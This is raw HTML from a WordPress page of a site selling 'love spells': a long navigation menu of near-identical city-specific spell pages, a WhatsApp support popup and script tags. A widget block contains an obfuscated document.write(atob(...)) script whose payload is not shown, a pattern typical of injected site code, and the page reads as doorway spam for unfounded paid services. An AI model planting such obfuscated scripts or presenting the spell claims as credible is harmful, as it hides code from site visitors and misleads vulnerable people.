<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-charleston/">best-bring-back-lost-love-spells-in-Charleston</a></li>
<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cheyenne/">best-bring-back-lost-love-spells-in-Cheyenne</a></li>
<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6687"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-colorado/">best-bring-back-lost-love-spells-in-Colorado</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbia/">best-bring-back-lost-love-spells-in-Columbia</a></li>
<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbus/">best-bring-back-lost-love-spells-in-Columbus</a></li>
<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-concord/">best-bring-back-lost-love-spells-in-Concord</a></li>
<li id="menu-item-6691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-connecticut/">best-bring-back-lost-love-spells-in-Connecticut</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cowbridge/">best-bring-back-lost-love-spells-in-Cowbridge</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-de-moines/">best-bring-back-lost-love-spells-in-de moines</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-delaware/">best-bring-back-lost-love-spells-in-delaware</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-denver/">best-bring-back-lost-love-spells-in-denver</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-dover/">best-bring-back-lost-love-spells-in-dover</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-florida/">best-bring-back-lost-love-spells-in-florida</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-frankfort/">best-bring-back-lost-love-spells-in-frankfort</a></li>
<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6699"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-georgia/">best-bring-back-lost-love-spells-in-georgia</a></li>
<li id="menu-item-6700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6700"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-harrisburg/">best-bring-back-lost-love-spells-in-harrisburg</a></li>
<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-hartford/">best-bring-back-lost-love-spells-in-hartford</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-2/">best-bring-back-lost-love-spells-in-hawaii</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6703"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in/">best-bring-back-lost-love-spells-in-helena</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-honolulu/">best-bring-back-lost-love-spells-in-honolulu</a></li>
<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-idaho/">best-bring-back-lost-love-spells-in-Idaho</a></li>
<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6706"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iiiinois/">best-bring-back-lost-love-spells-in-IIIinois</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-indianapolis/">best-bring-back-lost-love-spells-in-Indianapolis</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iowa/">best-bring-back-lost-love-spells-in-Iowa</a></li>
<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-jackson/">best-bring-back-lost-love-spells-in-jackson</a></li>
<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-3/">best-bring-back-lost-love-spells-in-jefferson city</a></li>
<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kansas-topeka/">best-bring-back-lost-love-spells-in-kansas topeka</a></li>
<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kentucky/">best-bring-back-lost-love-spells-in-kentucky</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lansing/">best-bring-back-lost-love-spells-in-Lansing</a></li>
<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lincoln/">best-bring-back-lost-love-spells-in-Lincoln</a></li>
<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-little-rock/">best-bring-back-lost-love-spells-in-Little rock</a></li>
<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-liverpool/">best-bring-back-lost-love-spells-in-Liverpool</a></li>
<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-louisiana/">best-bring-back-lost-love-spells-in-Louisiana</a></li>
<li id="menu-item-6718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6718"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-madison/">best-bring-back-lost-love-spells-in-Madison</a></li>
<li id="menu-item-6719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maine/">best-bring-back-lost-love-spells-in-Maine</a></li>
<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-marlow/">best-bring-back-lost-love-spells-in-Marlow</a></li>
<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maryland/">best-bring-back-lost-love-spells-in-Maryland</a></li>
<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-michigan/">best-bring-back-lost-love-spells-in-Michigan</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-minnesota/">best-bring-back-lost-love-spells-in-Minnesota</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-mississippi/">best-bring-back-lost-love-spells-in-Mississippi</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-missouri/">best-bring-back-lost-love-spells-in-Missouri</a></li>
<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-monitoba/">best-bring-back-lost-love-spells-in-Monitoba</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montana/">best-bring-back-lost-love-spells-in-Montana</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montgomery/">best-bring-back-lost-love-spells-in-Montgomery</a></li>
<li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montpelier/">best-bring-back-lost-love-spells-in-Montpelier</a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nashville/">best-bring-back-lost-love-spells-in-Nashville</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6731"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nebraska/">best-bring-back-lost-love-spells-in-Nebraska</a></li>
<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nevada/">best-bring-back-lost-love-spells-in-Nevada</a></li>
<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6733"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-brunswick/">best-bring-back-lost-love-spells-in-New Brunswick</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-hampshire/">best-bring-back-lost-love-spells-in-New Hampshire</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-jersey/">best-bring-back-lost-love-spells-in-New jersey</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-mexico/">best-bring-back-lost-love-spells-in-New Mexico</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-york/">best-bring-back-lost-love-spells-in-New York</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6738"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-newfoundland-and-labrador/">best-bring-back-lost-love-spells-in-Newfoundland and Labrador</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6739"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-carolina/">best-bring-back-lost-love-spells-in-North Carolina</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-dakota/">best-bring-back-lost-love-spells-in-North Dakota</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-northwest-territories/">best-bring-back-lost-love-spells-in-Northwest Territories</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nova-scotia/">best-bring-back-lost-love-spells-in-Nova Scotia</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6743"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nunavut/">best-bring-back-lost-love-spells-in-Nunavut</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ohio/">best-bring-back-lost-love-spells-in-Ohio</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-olympia/">best-bring-back-lost-love-spells-in-Olympia</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ontario/">best-bring-back-lost-love-spells-in-Ontario</a></li>
<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pennsylvania/">best-bring-back-lost-love-spells-in-Pennsylvania</a></li>
<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-phoenix/">best-bring-back-lost-love-spells-in-Phoenix</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pierre/">best-bring-back-lost-love-spells-in-Pierre</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prairie-provinces/">best-bring-back-lost-love-spells-in-Prairie Provinces</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prince-edward-island/">best-bring-back-lost-love-spells-in-Prince Edward Island</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-providence/">best-bring-back-lost-love-spells-in-Providence</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-quebec/">best-bring-back-lost-love-spells-in-Quebec</a></li>
<li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-raleigh/">best-bring-back-lost-love-spells-in-Raleigh</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-regina/">best-bring-back-lost-love-spells-in-Regina</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://papanaide.co.za/join-illuminate-in-bloemfontein/">Join illuminate in Bloemfontein</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://papanaide.co.za/join-illuminate-in-pretoria/">Join illuminate in Pretoria</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://papanaide.co.za/join-illuminate-in-limpopo/">Join illuminate in Limpopo</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875"><a href="https://papanaide.co.za/join-illuminate-in-mpumalanga/">Join illuminate in Mpumalanga</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://papanaide.co.za/join-illuminate-in-california/">Join illuminate in California</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>   
          </div>
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright Papa Naide 2021 | All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finoptis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wws-icon-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Our customer support team is here to answer your questions. Ask us anything!                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hi, how can Papa Naide help?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to Papa Naide" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#dd1c1c80;}
                    .wws-lau00002{fill:#dd1c1c;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wws-icon-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Hi, how can Papa Naide help?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/javascript" id="wpforms-ajax-submit-js-extra">
/* <![CDATA[ */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1.2.4" id="wpforms-ajax-submit-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1" id="custom_script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3" id="cl-carousel-clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1" id="custom_script_clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papanaide.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215" id="isotope-finoptis-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215" id="circlos-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215" id="type-writter-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/main.js?ver=201513434" id="finoptis-main-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=1.9.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"256746498328","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"4802","current_page_url":"https:\/\/papanaide.co.za\/voodoo-spells-in-marshall-islands\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php?ver=697664793c7dd","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Voodoo-Spells-in-Marshall Islands%0A\r\nPage URL: https:\/\/papanaide.co.za\/voodoo-spells-in-marshall-islands\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"256746498328","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.9.1" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
  </body>
</html>
